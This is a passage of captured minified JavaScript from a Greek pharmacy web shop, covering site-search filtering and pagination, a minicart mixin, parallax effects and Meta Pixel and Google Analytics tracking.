if(ve.hasClass(t+"page-size"))ve.hasClass(t+"current")||xi(ve.html());else if(ve.parent().hasClass(t+"display-mode-list"))ve.hasClass(t+"current")||ui(ve.data("display-mode"),ve.closest("."+t+"display-mode").data("default"));else if(ve.hasClass(t+"sort-dir")){var Pe=ve.data("value")==="asc"?"desc":"asc";ve.data("value",Pe),er(Pe)}}}).on("change.fbr.fbrLimitApply","."+t+"search-content-toolbar ."+t+"page-sizes",function(_e){_e.preventDefault(),xi(c(this).val())}).on("change.fbr.fbrSortApply","."+t+"search-content-toolbar ."+t+"sort",function(_e){_e.preventDefault(),Si(c(this).val())}).on("click.fbr.fbrStateToggle keydown.fbr.fbrStateToggle","."+t+"search-content-filters ."+t+"filter."+t+"collapsible ."+t+"title",function(_e){if(!Ae(_e)){_e.preventDefault();var ve=c(this),Pe=ve.closest("."+t+"filter"),Me=Pe.hasClass(t+"expanded");Pe.toggleClass(t+"expanded",!Me).toggleClass(t+"collapsed",Me),!Me&&!Ie&&Qe==="horizontal"&&nt.find("."+t+"search-content-filters-container ."+t+"filter").each(function(){var xe=c(this);xe.data("field")!==Pe.data("field")&&xe.toggleClass(t+"expanded",!1).toggleClass(t+"collapsed",!0)})}}).on("click.fbr.fbrListStateToggle keydown.fbr.fbrListStateToggle","."+t+"search-content-filters ."+t+"filter-list-expander",function(_e){if(!Ae(_e)){_e.preventDefault();var ve=c(this),Pe=ve.siblings("."+t+"filter-list."+t+"expand"),Me=Pe.hasClass(t+"expanded");Pe.toggleClass(t+"expanded",!Me),setTimeout(function(){ve.html(Me?ve.data("expand-text"):ve.data("collapse-text"))},150)}}).on("click.fbr.fbrLoadMore keydown.fbr.fbrLoadMore","."+t+"search-content-results ."+t+"load-more span",function(_e){Ae(_e)||(_e.preventDefault(),Wr(parseInt(Y.get("page")||1)+1,!1),pt(!1,!0))}),!we){for(var ze=ki.split(","),Ne="",Re=0;Re<ze.length;Re++){var qt=ze[Re].trim();qt&&(Ne+=(Ne===""?"":", ")+"."+t+"trackable "+qt)}Ne&&nt.on("click.fbr.fbrTrack keydown.fbr.fbrTrack",Ne,function(_e){if(!Ae(_e)){var ve=c(this);if(!ve.hasClass(t+"ignore")){var Pe=ve.closest("."+t+"trackable-parent"),Me=Pe.data("query"),xe=ve.closest("."+t+"trackable"),Be=xe.data("index"),Ke=xe.data("id"),De=xe.data("type"),kt=xe.data("title"),ft=xe.data("image"),Bt=xe.data("meta");Be&&De&&Ke&&!xe.hasClass(t+"tracked")&&(xe.addClass(t+"tracked"),D(Me,De,Ke,Be,"full",kt,ft,Bt,Pe))}}})}J==="hybrid"&&c(window).on("resize.fbr.fbrFs.fbrSearchFiltersMove",function(){yt&&(Ee(),si())});try{Ut=new ri.Manager(c("body")[0]),Ut.add(new ri.Swipe({direction:ri.DIRECTION_HORIZONTAL})),Ut.on("swipe.fbr",function(_e){if(Ie&&!Jt.hasClass(t+"open")){var ve=_e.offsetDirection,Pe=_e.pointers[0].pageX,Me=_e.distance,xe=Pe+Me*(ve===4?-1:1);(me==="left"&&ve===4&&xe<30||me==="right"&&ve===2&&xe>s-30)&&Zr()}})}catch(_e){Ut=null}window.history&&window.history.pushState&&window.addEventListener("popstate",Se,!1),pt(!0)}}else Fe.length===0&&(G||e)&&!qe&&!Le?($t!==null&&($t.disconnect(),$t=null),$t=Ft(u,function(){tt.destroy(),tt.init()})):Z||console.warn("Findbar results disabled: "+(Fe.length===0?"container element not":"more than one container elements")+" found in page");else if(!we&&Ti&&Y&&Y.has(Rt)){for(var xt=Y.get(Rt),ze=vi.split(","),Ne="",Re=0;Re<ze.length;Re++){var qt=ze[Re].trim();qt&&(Ne+=(Ne===""?"":", ")+ni+" "+qt)}Ne&&c(document).on("click.fbr.fbrFs.fbrTrack keydown.fbr.fbrFs.fbrTrack",Ne,function(Pe){try{var Me=c(this);if(Me.closest("."+t+"quick-search-content").length>0||Ae(Pe))return;var xe=Me.closest(ni),Be=xe.attr(yi),Ke=(wi?xe.attr(wi):null)||zt,De=(fi?xe.attr(fi):null)||"document",kt=(Oe?xe.attr(Oe):null)||null,ft=(Kr?xe.attr(Kr):null)||null,Bt=xe.closest(Jr),lt=ai&&(xe.attr(ai)||Bt.length>0&&Bt.attr(ai))||xt;Be&&De&&lt&&!xe.hasClass(t+"tracked")&&(xe.addClass(t+"tracked"),D(lt,De,Be,Ke,"full",kt,ft,null,Bt,null,null,null,ni,yi))}catch(Rr){}})}window.Findbar.fullSearchManagerInitialized=!0})}}function R(){window.Findbar.fullSearchManagerInitialized&&(we=!1,$t!==null&&($t.disconnect(),$t=null),c("body").toggleClass(t+"search-results-page "+Ce,!1),c("head > link.findbar-external-css").remove(),c(window).off(".fbrFs"),c(document).off(".fbrFs"),Ir&&(Ir.destroy(),Ir=null),Ut!=null&&(Ut.destroy(),Ut=null),Zt!=null&&(Zt.destroy(),Zt=null),window.history&&window.history.pushState&&window.removeEventListener("popstate",Se,!1),At&&Fe&&(Fe.closest(document).length>0&&Fe.replaceWith(At),At=null),Fe=null,delete window.Findbar.fullSearchManagerInitialized)}function Se(){var Z=Wt(e);Z&&(we||Z.has(Rt))&&Z.toString()!==Y.toString()&&(Y=Z,pt(!0))}function wt(){!qe&&Nt!==""&&window.location.href.startsWith(Nt)&&(Le||q===M?Y&&Y.has(fe)&&(be=Y.get(fe)):q===he&&(be=(location.protocol+"//"+location.host+location.pathname).replace(Nt+(Nt.endsWith("/")?"":"/"),"")),we=!!(be&&be!==""),c("body").toggleClass(t+"landing-page",we))}function bt(){return Nt+(Le||q===M?(Nt.includes("?")?"&":"?")+fe+"="+be:be)}function Zr(){if(Jt.toggleClass(t+"open"),c("body").toggleClass(t+"filters-drawer-open"),Jt.hasClass(t+"open")){try{Zt=new ri.Manager(Jt[0]),Zt.add(new ri.Swipe({direction:ri.DIRECTION_HORIZONTAL})),Zt.on("swipe.fbr",function(Z){var le=Z.offsetDirection;!c(Z.target).is('[class*="'+t+'noUi-"]')&&(me==="left"&&le===2||me==="right"&&le===4)&&Zr()})}catch(Z){Zt=null}setTimeout(function(){c(document).on("click.fbr.fbrFiltersClose",function(Z){Z.target.id!==Jt[0]&&!c(Z.target).parents(Jt).length&&Zr()})},100)}else Zt!=null&&(Zt.destroy(),Zt=null),c(document).off("click.fbrFiltersClose")}function oi(Z,le,ze){if(Array.isArray(le))for(var Ne=0;Ne<le.length;Ne++)Y.append("f:"+Z,le[Ne]);else Y.append("f:"+Z,le);Wr(1),ze||pt()}function Ei(Z){if(typeof Z=="object"){for(var le=Object.keys(Z),ze=0;ze<le.length;ze++)oi(le[ze],Z[le[ze]],!0);pt()}}function $r(Z,le){Y.delete("f:"+Z),oi(Z,le)}function vr(Z,le){if(Y.has("f:"+Z)){if(le){var ze=Y.getAll("f:"+Z);if(Y.delete("f:"+Z),ze.length>1)for(var Ne=0;Ne<ze.length;Ne++){var Re=ze[Ne];Array.isArray(le)?le.includes(Re)||Y.append("f:"+Z,Re):Re!=le&&Y.append("f:"+Z,Re)}}else Y.delete("f:"+Z);Wr(1),pt()}}function di(Z){Z=Z?ct(Z):null;var le=[];Y.forEach(function(Ne,Re){Re.startsWith("f:")&&!le.indexOf(Re)>-1&&(!Z||Z.indexOf(Re.slice(2))>-1)&&le.push(Re)});for(var ze=0;ze<le.length;ze++)Y.delete(le[ze]);Wr(1),pt()}function _i(Z){var le=[];return c("."+t+"search-content-filters ."+t+'filter[data-field="'+Z+'"] .'+t+"filter-list-entry").each(function(){le.push(c(this).attr("data-value"))}),le.length===0&&c("."+t+"search-content-filters ."+t+'filter[data-field="'+Z+'"] .'+t+"filter-slider").each(function(){return le.push(Number(c(this).data("min"))),le.push(Number(c(this).data("max"))),!1}),le}function Wr(Z,le){Z!=1?Y.set("page",Z):Y.has("page")&&Y.delete("page"),le&&pt()}function xi(Z){Z!=n?Y.set("size",Z):Y.has("size")&&Y.delete("size"),Wr(1),pt()}function ui(Z,le){Z!=le?Y.set("mode",Z):Y.has("mode")&&Y.delete("mode"),pt()}function Si(Z){if(N)Z!=f?Y.set("sort",Z):Y.has("sort")&&Y.delete("sort"),pt();else{var le=Z.split("|");if(le.length===2){Z=le[0];var ze=le[1];Z!=f?Y.set("sort",Z):Y.has("sort")&&Y.delete("sort"),er(ze)}}}function er(Z){Z!=y?Y.set("dir",Z):Y.has("dir")&&Y.delete("dir"),pt()}function pt(Z,le){var ze=le?nt.find("."+t+"load-more"):nt.html()===""?nt:c("."+t+"search-content-docs");ze.css("min-height",ze.height()).html('<div class="'+t+'loading"><div class="'+t+'ripple"><div></div><div></div></div>');var Ne,Re,qt;Y&&(Y.has("index")&&Y.delete("index"),Y.has("initial_request")&&Y.delete("initial_request"),Y.has("preview")&&Y.delete("preview"),Y.has("page_path")&&Y.delete("page_path"),Y.has(Cr)&&Y.delete(Cr),ii&&!le&&Y.has("page")&&(Ne=parseInt(Y.get("page")),Y.set("page",1),Y.has("size")&&(Re=parseInt(Y.get("size"))),Y.set("size",Ne*(Re||n)),qt=(Ne-1)*(Re||n)+1));var xt={index:zt||void 0,initial_request:mi?"1":void 0,preview:qe?"1":void 0,page_path:we?be:void 0};if(window.Findbar.additionalRequestParameters!==void 0)for(var _e in window.Findbar.additionalRequestParameters)xt[_e]=window.Findbar.additionalRequestParameters[_e];var ve=i(xt,Y);mi=!1;var Pe=[],Me=[];le||c("."+t+"search-content-filters ."+t+"filter").each(function(xe){var Be=c(this);Pe.push({field:Be.data("field"),state:Be.hasClass(t+"expanded")});var Ke=Be.find("."+t+"filter-list."+t+"expand");Ke.length&&Me.push({field:Be.data("field"),state:Ke.hasClass(t+"expanded")})}),fetch((we?x:k)+"?"+l(ve),{method:"GET",cache:"no-store",credentials:"include"}).then(function(xe){if(!xe.ok)throw Error(xe.statusText);return j(xe),xe.text()}).then(function(xe){if(xe&&xe.startsWith("redirect:")){Ge(xe.slice(9));return}if(xe=h(xe,Fe),le){var rt=c(xe).find("."+t+"search-content-docs");rt.length&&nt.find("."+t+"load-more").replaceWith(rt.html());var yr=c(xe).find("."+t+"search-content-toolbar ."+t+"totals");yr.length&&nt.find("."+t+"search-content-toolbar ."+t+"totals").replaceWith(yr[0].outerHTML)}else{r&&c("."+t+"filter-slider").each(function(){this.fbrNoUiSlider&&this.fbrNoUiSlider.destroy()}),nt.html(xe),nt.find("script").each(function(){try{(0,eval)(this.innerHTML)}catch(He){console.error(He)}});var Be=nt.find("."+t+"search-content");if(f=Be.data("default-sort-field"),y=Be.data("default-sort-dir"),we){var Ke=Be.data("page-title");if(Ke){document.title=Ke;var De=c('head > meta[name="title"]');De.length?De.attr("content",Ke):c("head").prepend('<meta name="title" content="'+Ke.replace(/"/g,"&quot;")+'">')}var kt=Be.data("page-description");if(kt){var De=c('head > meta[name="description"]');De.length?De.attr("content",kt.replace(/"/g,"&quot;")):c("head").prepend('<meta name="description" content="'+kt.replace(/"/g,"&quot;")+'">')}var ft=Be.data("page-keywords");if(ft){var De=c('head > meta[name="keywords"]');De.length?De.attr("content",ft.replace(/"/g,"&quot;")):c("head").prepend('<meta name="keywords" content="'+ft.replace(/"/g,"&quot;")+'">')}var Bt=Be.data("page-robots");if(Bt){var De=c('head > meta[name="robots"]');De.length?De.attr("content",Bt):c("head").prepend('<meta name="robots" content="'+Bt+'">')}if(!Le){var lt=c('head > link[rel="canonical"]'),Rr=bt();lt.length?lt.attr("href",Rr):c("head").append('<link rel="canonical" href="'+Rr+'">')}}if(yt=nt.find("."+t+"search-content-filters-container"),Ie=!1,si(),Ie||Qe==="vertical")for(var It=0;It<Pe.length;It++){var Tt=Pe[It],Ot=yt.find("."+t+'filter[data-field="'+Tt.field.replace(/"/g,'\\"')+'"]');Ot.length>0&&Ot.toggleClass(t+"expanded",Tt.state).toggleClass(t+"collapsed",!Tt.state)}else yt.find("."+t+"filter").toggleClass(t+"expanded",Ie||Qe==="vertical"?Tt.state:!1).toggleClass(t+"collapsed",Ie||Qe==="vertical"?!Tt.state:!0);for(var It=0;It<Me.length;It++){var Tt=Me[It],Ot=yt.find("."+t+'filter[data-field="'+Tt.field.replace(/"/g,'\\"')+'"] .'+t+"filter-list."+t+"expand");if(Ot.length>0){Ot.toggleClass(t+"expanded",Tt.state);var Pt=Ot.siblings("."+t+"filter-list-expander");Pt.length>0&&Pt.html(Tt.state?Pt.data("collapse-text"):Pt.data("expand-text"))}}r&&c("."+t+"filter-slider").each(function(){if(!this.fbrNoUiSlider){var He=c(this),bi=!!He.data("price"),Ht=!bi&&He.data("field").indexOf("perc")>-1&&He.data("min")>=0&&He.data("max")<=1,pi=bi?wNumb({decimals:2,mark:",",thousand:".",suffix:" €"}):Ht?{from:Number,to:function(wr){return wr!==void 0?Math.round(wr*100)+"%":""}}:!0,Ai=(He.data("max")-He.data("min"))/10,gi=fbrNoUiSlider.create(He[0],{start:[He.data("from")||Math.floor(He.data("min")),He.data("to")||Math.ceil(He.data("max"))],connect:!0,step:Ht||Ai<1?.01:1,tooltips:[pi,pi],behaviour:"drag",range:{min:Ht?He.data("min"):Math.floor(He.data("min")),max:Ht?He.data("max"):Math.ceil(He.data("max"))},cssPrefix:t+"noUi-",pips:{mode:"count",values:2,density:10,format:bi||Ht?pi:!1}});hi(He[0],30," - "),gi.on("change.fbr",function(){var wr=gi.get();Ht&&wr[0]==He.data("min")&&wr[1]==He.data("max")||wr[0]==Math.floor(He.data("min"))&&wr[1]==Math.ceil(He.data("max"))?vr(He.data("field")):$r(He.data("field"),"r:"+wr.join("_"))})}}),br&&oe(nt)}Ne&&(Y.set("page",Ne),Re?Y.set("size",Re):Y.delete("size"));var Et=yt&&yt.find("."+t+"search-content-filters").data("removed-filter-fields")||null;if(Et=Et&&Array.isArray(Et)&&Et.length?Et:null,(!Z||Et)&&window.history&&window.history.pushState){if(Et)for(var It=0;It<Et.length;It++)Y.delete("f:"+Et[It]);window.history.pushState(null,window.title,window.location.href.split("?")[0]+"?"+(Le?l(Y):Y)+(window.location.hash||""))}Ir.update();try{if(!le&&!qt&&nt.offset().top<document.documentElement.scrollTop)nt[0].scrollIntoView();else if(qt){var ei=nt.find("."+t+"search-content-docs ."+t+"result-container:nth-child("+qt+")");ei.length&&ei.offset().top>document.documentElement.scrollTop&&ei[0].scrollIntoView()}}catch(He){}A(document,"findbar_full",{params:Ci(Y),page:we})}).catch(function(xe){nt.html('<div class="'+t+'error"><img src="'+Fr+'" /><p>'+Er+"</p></div>"),(qe||Le)&&console.error(xe)})}function Ci(Z){var le={};return Z.forEach(function(ze,Ne){le[Ne]=ze}),le}function si(){if(yt.length>0){var Z=c("."+t+"search-filters-trigger-container");if(J==="hybrid")if(s>=768&&Ie){Nr.empty();var le=nt.find("."+t+"search-content").first();me==="left"?yt.prependTo(le):yt.appendTo(le),Ie=!1,Z.toggleClass(t+"hidden",!0),Jt.hasClass(t+"open")&&Zr()}else s<768&&!Ie&&(Nr.empty(),yt.appendTo(Nr),Ie=!0,Z.toggleClass(t+"hidden",!1));else Ie||(Nr.empty(),yt.appendTo(Nr),Ie=!0,Z.toggleClass(t+"hidden",!1));c("."+t+"applied-filters-container").toggleClass(t+"hidden",!Ie)}}function hi(Z,le,ze){var Ne=getComputedStyle(Z).direction==="rtl",Re=Z.fbrNoUiSlider.options.direction==="rtl",qt=Z.fbrNoUiSlider.options.orientation==="vertical",xt=Z.fbrNoUiSlider.getTooltips(),_e=Z.fbrNoUiSlider.getOrigins();xt.forEach(function(ve,Pe){ve&&_e[Pe].appendChild(ve)}),Z.fbrNoUiSlider.on("update.fbr",function(ve,Pe,Me,xe,Be){var Ke=[[]],De=[[]],kt=[[]],ft=0,Bt=Z.fbrNoUiSlider.options;xt[0]&&(Ke[0][0]=0,De[0][0]=Be[0],kt[0][0]=Bt.tooltips[0]!==!0?Bt.tooltips[0].to(Me[0]):ve[0]);for(var lt=1;lt<Be.length;lt++)(!xt[lt]||Be[lt]-Be[lt-1]>le)&&(ft++,Ke[ft]=[],kt[ft]=[],De[ft]=[]),xt[lt]&&(Ke[ft].push(lt),kt[ft].push(Bt.tooltips[lt]!==!0?Bt.tooltips[lt].to(Me[lt]):ve[lt]),De[ft].push(Be[lt]));Ke.forEach(function(Rr,It){for(var Tt=Rr.length,Ot=0;Ot<Tt;Ot++){var Pt=Rr[Ot];if(Ot===Tt-1){var rt=0;De[It].forEach(function(He){rt+=1e3-10*He});var yr=qt?"bottom":"right",Et=Re?0:Tt-1,ei=1e3-10*De[It][Et];rt=(Ne&&!qt?100:0)+rt/Tt-ei,xt[Pt].innerHTML=kt[It].join(ze),xt[Pt].style.display="block",xt[Pt].style[yr]=rt+"%"}else xt[Pt].style.display="none"}})})}return window.Findbar.addFilter=oi,window.Findbar.addFilters=Ei,window.Findbar.removeFilter=vr,window.Findbar.replaceFilter=$r,window.Findbar.removeFilters=di,window.Findbar.getFilterValues=_i,window.Findbar.mergeSliderTooltips=hi,{init:li,destroy:R}}();Y=Wt(e),Ve.init(),tt.init(),window.findbarEvents=window.findbarEvents||[];var ot=window.findbarEvents.slice();window.findbarEvents.push=function(u){return function(){for(var k=Array.prototype.slice.call(arguments),x=0;x<k.length;x++){var q=k[x];if(q.type){var M=JSON.parse(JSON.stringify(q));M.event_type=M.type,delete M.type,zt&&(M.index=zt),(q.type!=="conversion"||Q())&&L(l(i(M)))}else console.warn("Findbar event ignored due to missing type property")}return u.apply(this,k)}}(window.findbarEvents.push),window.findbarEvents.length=0;for(var ht=0;ht<ot.length;ht++)window.findbarEvents.push(ot[ht]);window.Findbar.destroy=function(){Lt(),Ve.destroy(),tt.destroy(),delete window.Findbar,window.findbarScriptLoaded=!1}};zi(Oi)})();var findbarScriptLoaded=!0;


--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magecomp_Freeshippingbar/js/view/minicart-mixin.min.js
body_size: -127
content:
define(['uiComponent','Magento_Customer/js/customer-data','jquery','ko','underscore','sidebar','mage/translate','mage/dropdown'],function(Component,customerData,$,ko,_){'use strict';var mixin={textvalue:function(){if(window.customtext){return(window.customtext.replace(/<[^>]+>/g,''));}
else{return null;}},isActive:function(){if(window.enableMinicart=="1"&&window.isenable=="1"&&window.cusomergroup!=""){return true;}
else{return false;}},isButtonEnable:function(){return true;}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=388022052&t=pageview&_s=1&dl=https%3A%2F%2F24pharmacy.deals%2Funipharma-d3-fix-1200iu-k2-45mcg-sumpliroma-diatrofis-60-tabs&ul=en-us%40posix&dt=Unipharma%20D3%20fix%201200IU%20%2B%20%CE%9A2%2045mcg%20%CE%A3%CF%85%CE%BC%CF%80%CE%BB%CE%AE%CF%81%CF%89%CE%BC%CE%B1%20%CE%94%CE%B9%CE%B1%CF%84%CF%81%CE%BF%CF%86%CE%AE%CF%82%2C%2060%20tabs&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=898966358&gjid=866840354&cid=1683891397.1768932997&tid=UA-83911884-1&_gid=93424465.1768933003&_r=1&_slc=1&z=632821604
body_size: -451
content:
2,cG-F59FZ4TCYB

--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Builder/js/parallax.min.js
body_size: 1523
content:
define(['jquery','jarallax','jarallaxVideo',],function($){var $wnd=$(window);var $doc=$(document);var throttle=function(delay,noTrailing,callback,debounceMode){var timeoutID;var cancelled=false;var lastExec=0;function clearExistingTimeout(){if(timeoutID){clearTimeout(timeoutID);}}
function cancel(){clearExistingTimeout();cancelled=true;}
if(typeof noTrailing!=='boolean'){debounceMode=callback;callback=noTrailing;noTrailing=undefined;}
function wrapper(){var self=this;var elapsed=Date.now()-lastExec;var args=arguments;if(cancelled){return;}
function exec(){lastExec=Date.now();callback.apply(self,args);}
function clear(){timeoutID=undefined;}
if(debounceMode&&!timeoutID){exec();}
clearExistingTimeout();if(debounceMode===undefined&&elapsed>delay){exec();}else if(noTrailing!==true){timeoutID=setTimeout(debounceMode?clear:exec,debounceMode===undefined?delay-elapsed:delay);}}
wrapper.cancel=cancel;return wrapper;}
var isMobile=/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent||navigator.vendor||window.opera);var wndW=0;var wndH=0;wndW=$wnd.width();wndH=$wnd.height();$wnd.on('resize load orientationchange',function(){wndW=$wnd.width();wndH=$wnd.height();});function isInViewport($item,returnRect){var rect=$item[0].getBoundingClientRect();var result=1;if(rect.right<=0||rect.left>=wndW){result=0;}else if(rect.bottom<0&&rect.top<=wndH){result=0;}else{var beforeTopEnd=Math.max(0,rect.height+rect.top);var beforeBottomEnd=Math.max(0,rect.height-(rect.top+rect.height-wndH));var afterTop=Math.max(0,-rect.top);var beforeBottom=Math.max(0,rect.top+rect.height-wndH);if(rect.height<wndH){result=1-((afterTop||beforeBottom)/ rect.height);}else if(beforeTopEnd<=wndH){result=beforeTopEnd / wndH;}else if(beforeBottomEnd<=wndH){result=beforeBottomEnd / wndH;}
result=result<0?0:result;}
if(returnRect){return[result,rect];}
return result;}
var $parallaxMouseList=false;var parallaxMouseTimeout;var parallaxMouseFirstRun=1;function parallaxMouseRun(x,y,deviceOrientation){var data;var itemX;var itemY;$parallaxMouseList.each(function(){var $this=$(this);data=$this.data('parallax-mouse-data');if(typeof data!=='object'||(!data.is_in_viewport&&!(deviceOrientation&&parallaxMouseFirstRun))){return;}
if(deviceOrientation){itemX=-data.size*x;itemY=-data.size*y;}else{itemX=(data.rect.width-(x-data.rect.left))/ data.rect.width;itemY=(data.rect.height-(y-data.rect.top))/ data.rect.height;if(itemX>1||itemX<0||itemY>1||itemY<0){itemX=0.5;itemY=0.5;}
itemX=data.size*(itemX-0.5)*2;itemY=data.size*(itemY-0.5)*2;}
if(deviceOrientation&&parallaxMouseFirstRun){$this.css({transform:`translateX(${ itemX }px) translateY(${ itemY }px) translateZ(0)`,});}else{$this.css({transition:`transform ${ deviceOrientation ? 2 : data.speed }s  cubic-bezier(0.22, 0.63, 0.6, 0.88)`,transform:`translateX(${ itemX }px) translateY(${ itemY }px) translateZ(0)`,});}});parallaxMouseFirstRun=0;}
var throttledParallaxMouseRun=throttle(200,(x,y,deviceOrientation)=>{parallaxMouseRun(x,y,deviceOrientation);});window.mgzParallaxMouse=function(force){function run(){var $newParallax=$('.mgz-parallax.mgz-parallax-mouse-parallax').children('.mgz-parallax-inner');if($newParallax.length){if($parallaxMouseList){$parallaxMouseList=$newParallax;}else{$parallaxMouseList=$newParallax;if(isMobile&&window.DeviceOrientationEvent){$wnd.on('deviceorientation',(event)=>{throttledParallaxMouseRun(event.originalEvent.gamma / 90,event.originalEvent.beta / 180,true);});}else{$wnd.on('mousemove',(event)=>{throttledParallaxMouseRun(event.clientX,event.clientY);});}}}
if($parallaxMouseList){$parallaxMouseList.each(function(){var $this=$(this);var $elem=$(this).closest('.mgz-element');var $parent=$this.parent();var size=parseFloat($parent.attr('data-parallax-mouse-parallax-size'))||30;var speed=parseFloat($parent.attr('data-parallax-mouse-parallax-speed'))||10000;$this.data('parallax-mouse-data',{is_in_viewport:isInViewport($parent)?$elem.is(':visible'):0,rect:$parent[0].getBoundingClientRect(),size,speed:speed / 1000,});$this.css({left:-size,right:-size,top:-size,bottom:-size,});});}}
clearTimeout(parallaxMouseTimeout);if(force){run();}else{parallaxMouseTimeout=setTimeout(parallaxMouseTimeout,100);}}
$wnd.on('resize scroll orientationchange load',window.mgzParallaxMouse);setInterval(window.mgzParallaxMouse,3000);setTimeout(runParallax,2000);function runParallax(){$(document).find('.mgz-parallax').each(function(index,el){var $this=$(this);var backgroundType=$this.attr('data-background-type');var imageBgSize=$this.attr('data-parallax-image-background-size');var imageBgPosition=$this.attr('data-parallax-image-background-position');var video=false;var videoStartTime=0;var videoEndTime=0;var videoVolume=0;var videoLoop=true;var videoAlwaysPlay=true;var videoMobile=false;var parallax=$this.attr('data-parallax-type');var parallaxSpeed=$this.attr('data-parallax-speed');var parallaxMobile=$this.attr('data-parallax-mobile')==='true'||$this.attr('data-parallax-mobile')==='1';$this.parent().addClass('parallax-wrapper');if(backgroundType==='yt_vm_video'||backgroundType==='video'){video=$this.attr('data-parallax-video');videoStartTime=parseFloat($this.attr('data-parallax-video-start-time'))||0;videoEndTime=parseFloat($this.attr('data-parallax-video-end-time'))||0;videoVolume=parseFloat($this.attr('data-parallax-video-volume'))||0;videoLoop=$this.attr('data-parallax-video-loop')!=='false';videoAlwaysPlay=$this.attr('data-parallax-video-always-play')==='true';videoMobile=$this.attr('data-parallax-video-mobile')==='1'||$this.attr('data-parallax-video-mobile')==='true';if(video&&!parallax&&!parallaxSpeed){parallax='scroll';parallaxSpeed=1;parallaxMobile=videoMobile;}}
if(!parallax&&!video)return;var jarallaxParams={automaticResize:true,type:parallax,speed:parallaxSpeed,disableParallax(){return parallaxMobile?false:isMobile;},disableVideo(){return videoMobile?false:isMobile;},imgSize:imageBgSize||'cover',imgPosition:imageBgPosition||'50% 50%',};if(imageBgSize==='pattern'){jarallaxParams.imgSize='auto';jarallaxParams.imgRepeat='repeat';}
if(video){jarallaxParams.speed=parallax?parallaxSpeed:1;jarallaxParams.videoSrc=video;jarallaxParams.videoStartTime=videoStartTime;jarallaxParams.videoEndTime=videoEndTime;jarallaxParams.videoVolume=videoVolume;jarallaxParams.videoLoop=videoLoop;jarallaxParams.videoPlayOnlyVisible=!videoAlwaysPlay;}
jarallax($this.children('.mgz-parallax-inner'),jarallaxParams);});}});

--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Meta_Conversion/js/customizeProduct.min.js
body_size: 144
content:
define(['jquery','Meta_Conversion/js/metaPixelTracker'],function($,metaPixelTracker){'use strict';let productName,sku,productId,price,payload;return function(config){function callMetaPixelTracker(){if(config!==null){config.browserEventData.payload.content_name=payload.productName;config.browserEventData.payload.content_ids=[payload.sku];config.browserEventData.payload.content_type='product';config.payload.content_name=payload.productName;config.payload.content_ids=[payload.sku];config.payload.content_type='product';metaPixelTracker(config);}}
function _getPrice(element){productId=$(element).parents('.product-item-details').find('.price-final_price').data('product-id');price=$('#old-price-'+productId+'-widget-product-grid').data('price-amount');if(!price){productId=$(element).parents('.product-info-main').find('.price-final_price').data('product-id');price=$('#product-price-'+productId).data('price-amount');}
return price;}
function _getProductName(element){productName=$(element).parents('.product-item-details').find('.product-item-link').text();productName=productName.trim();if(!productName){productName=$(element).parents('.product-info-main').find('.page-title .base').text();productName=productName.trim();}
return productName;}
function _getSku(element){sku=$(element).parents('li.product-item').find('form').data('product-sku');if(!sku){sku=$(element).parents('.product-info-main').find('.product.attribute.sku .value').text();sku=sku.trim();}
return sku;}
function setPayload(element){payload={'productName':_getProductName(element),'sku':_getSku(element)};config.browserEventData.payload.value=_getPrice(element);config.payload.value=_getPrice(element);}
$('.super-attribute-select').on('change',function(){setPayload(this);callMetaPixelTracker();});$('[class*="swatch-opt"]').on('click','.swatch-option',function(){setPayload(this);callMetaPixelTracker();});};});

--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Chrilamp_Style/js/init.min.js
body_size: -96
content:
define(['jarallax','domReady!'],function(jarallax){'use strict';var J=(typeof jarallax==='function')?jarallax:(jarallax&&typeof jarallax.default==='function')?jarallax.default:(window&&window.jarallax)||null;if(!J){console.error('[Jarallax] Could not resolve export');return;}
var jarallaxParams={automaticResize:true,type:'scroll',speed:0.5,imgSize:'cover',imgPosition:'center top',};const elements=document.querySelectorAll('.jarallax-container');console.log('kris',elements);for(var i=0;i<elements.length;i++){}});

--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Meta_Conversion/js/metaPixelTracker.min.js
body_size: 59
content:
define(['jquery'],function($){'use strict';function generateUUID(){if(crypto.randomUUID){return crypto.randomUUID();}
const buf=new Uint8Array(16);crypto.getRandomValues(buf);buf[6]=buf[6]&0x0f|0x40;buf[8]=buf[8]&0x3f|0x80;return Array.from(buf).map((b,i)=>{const s=b.toString(16).padStart(2,'0'),isUuidOffsetChar=i===4||i===6||i===8||i===10;return isUuidOffsetChar?'-'+s:s;}).join('');}
return function(config){const browserEventData=config.browserEventData,eventId=generateUUID();config.payload.eventId=eventId;let browserPayload=config.browserEventData.payload;browserPayload.source=browserEventData.source;browserPayload.pluginVersion=browserEventData.pluginVersion;fbq('set','agent',browserEventData.fbAgentVersion,browserEventData.fbPixelId);fbq(browserEventData.track,browserEventData.event,browserPayload,{eventID:eventId});$.ajax({showLoader:true,url:config.url,type:'POST',data:config.payload,dataType:'json',global:false,error:function(error){console.log(error);}});};});

--- FILE ---
content_type: application/javascript
request_url: https://24pharmacy.deals/static/version1766589635/frontend/Smartwave/porto_child/el_GR/Magezon_Builder/js/magezon-builder.min.js
body_size: 832
content:
define(['jquery','Magezon_Builder/js/vimeo/player','Magezon_Builder/js/parallax','Magezon_Builder/js/responsive-typography','Magezon_Core/js/jquery.magnific-popup.min','waypoints'],function($,Vimeo){var mgzInit=function(){var height=$(window).height();$(document).find('.mgz-row-full-height').each(function(index,el){$(this).css('min-height',height);$(this).children('.mgz-element-inner').css('min-height',height);$(this).children().children('.mgz-element-row-content').css('min-height',height);});setTimeout(function(){if($(".mgz-animated:not(.mgz_start_animation)").length){$(".mgz-animated:not(.mgz_start_animation)").waypoint(function(){var self=this;var delayTime=0;if($(this.element).data('animation-delay')){delayTime=$(this.element).data('animation-delay');}
